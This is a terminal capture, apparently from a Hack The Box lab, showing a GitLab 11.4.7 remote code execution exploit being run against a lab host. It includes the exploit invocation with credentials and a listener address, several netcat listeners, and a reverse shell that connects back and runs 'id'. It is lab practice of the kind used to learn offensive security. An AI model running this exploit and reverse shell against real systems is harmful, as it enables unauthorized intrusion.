 ┌──(jon㉿JonKali)-[~/Desktop/htb/ready/GitLab-11.4.7-RCE]
└─$ python3 exploit.py -u jon -p 12345678 -g http://10.10.10.220 -l 10.10.16.3 -P 4443
[+] authenticity_token: 6pH1ZIyBYL6h5OQfqLTEJNfd+SghuKZJcipeeTWgmhJ6NZvrxMfDarLLqurZlcEVRzfjd6Axt6OULszNJXAl7A==
[+] Creating project with random name: project6822
[+] Running Exploit
[+] Exploit completed successfully!
┌──(jon㉿JonKali)-[~/Desktop/htb/ready/GitLab-11.4.7-RCE]
└─$
jon@JonKali: ~/Desktop/htb/ready/GitLab-11.4.7-RCE 118x21
└─$ nc -nvlp 4443
listening on [any] 4443 ...
^C
┌──(jon㉿JonKali)-[~/Desktop/htb/ready/GitLab-11.4.7-RCE]
└─$ nc -nvlp 4443 1
listening on [any] 4443 ...
^C
┌──(jon㉿JonKali)-[~/Desktop/htb/ready/GitLab-11.4.7-RCE]
└─$ nc -nvlp 4442 1
listening on [any] 4442 ...
^C
┌──(jon㉿JonKali)-[~/Desktop/htb/ready/GitLab-11.4.7-RCE]
└─$ nc -nvlp 4443 1
listening on [any] 4443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.220] 46172
id
uid=998(git) gid=998(git) groups=998(git)